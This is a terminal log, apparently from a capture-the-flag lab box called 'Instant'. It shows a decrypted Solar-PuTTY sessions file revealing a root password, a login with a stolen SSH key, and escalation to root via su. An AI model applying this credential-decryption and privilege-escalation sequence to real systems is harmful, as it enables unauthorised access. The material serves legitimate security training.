 ┌──(crypto)─(kali㉿kali)-[~/Instant/SolarPuttyDecrypterPy]
└─$ cat SolarPutty_sessions_decrypted_estrella.bin
�uY��D���ÄpB��U�;�)�Ins":[{"Id":"066894ee-635c-4578-86d0-d36d4838115b","Ip":"10.10.11.37","Port":22,"ConnectionType":1,"SessionName":"Instant","Authentication":0,"CredentialsID":"452ed919-530e-419b-b721-da76cbe8ed04","AuthenticateScript
":"00000000-0000-0000-0000-000000000000","LastTimeOpen":"0001-01-01T00:00:00","OpenCounter":1,"SerialLine":null,"Speed":0,"Color":"#FF176998","TelnetConnectionWaitSeconds":1,"LoggingEnabled":false,"RemoteDirectory":""}],"Credentials":[{
"Id":"452ed919-530e-419b-b721-da76cbe8ed04","CredentialsName":"instant-root","Username":"root","Password":"12**24nzC!r0c%q12","PrivateKeyPath":"","Passphrase":"","PrivateKeyContent":null}],"AuthScript":[],"Groups":[],"Tunnels":[],"LogsF
olderDestination":"C:\\ProgramData\\SolarWinds\\Logs\\Solar-PuTTY\\SessionLogs"}
┌──(crypto)─(kali㉿kali)-[~/Instant/SolarPuttyDecrypterPy]
└─$ ssh root@10.10.11.37
root@10.10.11.37's password:
Permission denied, please try again.
root@10.10.11.37's password:
┌──(crypto)─(kali㉿kali)-[~/Instant/SolarPuttyDecrypterPy]
└─$ cd -
~/Instant
┌──(crypto)─(kali㉿kali)-[~/Instant]
└─$ ls
Cutter-v2.3.4-Linux-x86_64.AppImage  Instant.gnmap  Instant.nmap  Instant.xml  Instant_images  README.md  SolarPuttyDecrypterPy  hash.txt  id_rsa  instant.apk  instant.db  instant_dir  sessions-backup.dat  token.txt
┌──(crypto)─(kali㉿kali)-[~/Instant]
└─$ ssh -i id_rsa shirohige@10.10.11.37
Welcome to Ubuntu 24.04.1 LTS (GNU/Linux 6.8.0-45-generic x86_64)
 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/pro
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Tue Feb 25 15:46:45 2025 from 10.10.16.92
shirohige@instant:~$ su root
Password:
root@instant:/home/shirohige#